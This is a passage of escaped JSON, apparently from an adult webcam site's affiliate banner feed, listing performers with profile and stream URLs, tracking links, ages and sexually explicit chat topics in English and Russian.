\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/395\\/2de\\/27ddf627875a37a0571b4c14ec63ec41_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/395\\/2de\\/xbig_lq\\/a22429.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/395\\/2de\\/xbig_lq\\/a22429.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c0\\/395\\/2de\\/xbig\\/a22429.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pizda-Drozda\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pizda-Drozda\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pizda-Drozda\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pizda-Drozda?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pizda-Drozda\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_Pizda-Drozda.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_Pizda-Drozda\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Pizda-Drozda\\/playlist.m3u8\",\"chat_topic\":\"The secret of happiness is in the right bird! Lovence works from 2 T\",\"chat_topic_ru\":\"\\u0421\\u0435\\u043a\\u0440\\u0435\\u0442 \\u0441\\u0447\\u0430\\u0441\\u0442\\u044c\\u044f \\u2014 \\u0432 \\u043f\\u0440\\u0430\\u0432\\u0438\\u043b\\u044c\\u043d\\u043e\\u0439 \\u043f\\u0442\\u0438\\u0447\\u043a\\u0435!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":4068,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pizda-Drozda\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":388,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"Hard-Sex-ADS\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Hard-Sex-ADS\",\"display_name\":\"Hard-Sex-ADS\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/13b\\/1a9\\/f80384039e288a76e42180460b4c2e3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/13b\\/1a9\\/xbig_lq\\/f29f12.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/13b\\/1a9\\/xbig_lq\\/f29f12.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/13b\\/1a9\\/xbig\\/f29f12.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Hard-Sex-ADS\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Hard-Sex-ADS\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Hard-Sex-ADS\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Hard-Sex-ADS?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Hard-Sex-ADS\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us12.bcvcdn.com\\/stream_Hard-Sex-ADS.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us12.bcvcdn.com\\/stream_Hard-Sex-ADS\",\"stream_feed_url\":\"https:\\/\\/ded5648-edge-us9.bcvcdn.com\\/hls\\/stream_Hard-Sex-ADS\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4104,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Hard-Sex-ADS\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":362,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Summer-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Summer-\",\"display_name\":\"YOUR_LITTLE_BEAR\",\"display_age\":27,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00b\\/09b\\/7bc70f65cdff3b13f5c2af7f80e6953d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/1572b9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig_lq\\/1572b9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00b\\/09b\\/xbig\\/1572b9.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Summer-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Summer-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Summer-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Summer-\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_-Summer-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_-Summer-\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_-Summer-\\/playlist.m3u8\",\"chat_topic\":\"Hello, I\'m Lana \\u2764\\ufe0f Favorite vibrations, 22, 100, 333\",\"chat_topic_ru\":\"\\u2600\\ufe0f \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u044f \\u041b\\u0430\\u043d\\u0430\\u2600\\ufe0f \\u041f\\u0435\\u0440\\u0435\\u0434 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u043f\\u0438\\u0448\\u0438 \\u0432 \\u041b\\u0421+\\u041f\\u041e\\u0414\\u041f\\u0418\\u0421\\u041a\\u0410 44\\u0442\\u043a \\u2764\\ufe0f \\u0414\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e \\u0434\\u043b\\u044f\\u0442\\u0441\\u044f 5-10 \\u043c\\u0438\\u043d. \\u2764\\ufe0f \\u0421\\u043d\\u0438\\u043c\\u0435\\u043c \\u0441 \\u043c\\u0435\\u043d\\u044f \\u043c\\u0430\\u0435\\u0447\\u043a\\u0443? @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2077,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Summer-\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":344,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CindyBKK\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CindyBKK\",\"display_name\":\"CindyBKK\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/066\\/33b\\/0ea\\/a03f1f7837fcdefa328f5b8da75c06dd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/6304f9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig_lq\\/6304f9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/066\\/33b\\/0ea\\/xbig\\/6304f9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CindyBKK\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CindyBKK\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CindyBKK?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CindyBKK\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_CindyBKK.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_CindyBKK\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_CindyBKK\\/playlist.m3u8\",\"chat_topic\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"chat_topic_ru\":\"If you never tried a Asian Girl you dont know what you will miss!! - #asian #bigboobs #anal #feet #daddy -  My Lush starts with 2 Token! - If you want me to do something for you check my TIP MENU!\",\"flags\":[\"american\"],\"online_time\":3999,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CindyBKK\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":336,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"BUSINKA-25\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BUSINKA-25\",\"display_name\":\"___---___\",\"display_age\":39,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/054\\/259\\/3a7\\/9d5d3a11ad1ecb93268adbab989370f8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/054\\/259\\/3a7\\/xbig_lq\\/5945ce.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/054\\/259\\/3a7\\/xbig_lq\\/5945ce.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/054\\/259\\/3a7\\/xbig\\/5945ce.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BUSINKA-25\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BUSINKA-25\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BUSINKA-25\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BUSINKA-25?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BUSINKA-25\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_BUSINKA-25.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_BUSINKA-25\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_BUSINKA-25\\/playlist.m3u8\",\"chat_topic\":\"@total \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443-\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u041f\\u041e\\u041b\\u041d\\u041e\\u0421\\u0422\\u042c\\u042e \\u0413\\u041e\\u041b\\u041e\\u0419! Lovense LUSH \\u043e\\u0442 2, DOMI \\u043e\\u0442 15 \\u0442\\u043e\\u043a! C\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f - 15 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!!! \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c-21\",\"chat_topic_ru\":\"@total \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0435\\u0442, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443-\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422 \\u041f\\u041e\\u041b\\u041d\\u041e\\u0421\\u0422\\u042c\\u042e \\u0413\\u041e\\u041b\\u041e\\u0419! Lovense LUSH \\u043e\\u0442 2, DOMI \\u043e\\u0442 15 \\u0442\\u043e\\u043a! C\\u0410\\u041c\\u0410\\u042f \\u0421\\u0418\\u041b\\u042c\\u041d\\u0410\\u042f \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u042f - 15 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432!!! \\u0420\\u0410\\u041d\\u0414\\u041e\\u041c-21\",\"flags\":[\"american\",\"russian\"],\"online_time\":821,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BUSINKA-25\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":334,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Alesya-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alesya-\",\"display_name\":\"Alesya-\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a4\\/052\\/236\\/2d2619074d352e0e6cb42bdfe858a327_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/b6976b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig_lq\\/b6976b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a4\\/052\\/236\\/xbig\\/b6976b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alesya-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alesya-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alesya-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alesya-\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Alesya-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Alesya-\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Alesya-\\/playlist.m3u8\",\"chat_topic\":\"Hello! \\u200bMy \\u200bname \\u200bis \\u200bAlesya! \\u200bI\'\\u200bm \\u200bvery \\u200bfriendly \\u200band \\u200bI \\u200blike \\u200bto \\u200bplay) \\u200bI \\u200balso \\u200blike \\u200bto \\u200bdrink \\u200balcohol)\\u200bFavorite vibrations 101199301\\u2728 @total - countdown: @sofar collecte BIG SQUIRT\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u041c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u0410\\u043b\\u0435\\u0441\\u044f! \\u042f \\u043e\\u0447\\u0435\\u043d\\u044c \\u0434\\u0440\\u0443\\u0436\\u0435\\u043b\\u044e\\u0431\\u043d\\u0430\\u044f \\u0438 \\u043b\\u044e\\u0431\\u043b\\u044e \\u0438\\u0433\\u0440\\u0430\\u0442\\u044c) \\u0415\\u0449\\u0435 \\u044f \\u043b\\u044e\\u0431\\u043b\\u044e \\u043f\\u0438\\u0442\\u044c \\u0430\\u043b\\u043a\\u043e\\u0433\\u043e\\u043b\\u044c)\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 101199301\\u2728@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\",\"flags\":[\"american\",\"russian\"],\"online_time\":3631,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alesya-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":311,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"CameronandMartin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CameronandMartin\",\"display_name\":\"CameronandMartin\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/346\\/372\\/5ac15764563d47600aca31faf2f94895_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/6628d0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig_lq\\/6628d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/346\\/372\\/xbig\\/6628d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CameronandMartin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CameronandMartin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CameronandMartin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CameronandMartin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_CameronandMartin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_CameronandMartin\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_CameronandMartin\\/playlist.m3u8\",\"chat_topic\":\"out first day @new @anal @creampie @couple\",\"chat_topic_ru\":\"out first day @new @anal @creampie @couple\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4026,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_CameronandMartin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":295,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"CrazyPussy07\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/CrazyPussy07\",\"display_name\":\"Chris_Diamond\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/037\\/3d5\\/0c4\\/6af1605e51afc28f50d87f3539b665b6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/2311ba.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig_lq\\/2311ba.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/037\\/3d5\\/0c4\\/xbig\\/2311ba.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/CrazyPussy07\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/CrazyPussy07\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/CrazyPussy07?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/CrazyPussy07\",\"video_feed_url\":\"https:\\/\\/mobile-edge29.bcvcdn.com\\/stream_CrazyPussy07.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb29.bcvcdn.com\\/stream_CrazyPussy07\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_CrazyPussy07\\/playlist.m3u8\",\"chat_topic\":\"Hello my good, gentle. Kriss.\\u2665\\ufe0f videos in the profile\\u2665\\ufe0f. Levels 2,16 , 50, 100, 300, 600, 777. Random 66. Special command 101,102,103,104. Squirt @remain \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u043e\\u0439 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0438\\u0439, \\u043d\\u0435\\u0436\\u043d\\u044b\\u0439. Inst Chris_Diamond_dc \\u2665\\ufe0f\\u0424\\u043e\\u0442\\u043e \\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435 \\u2665\\ufe0f\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2, 16, 50, 100, 300, 600, 777. 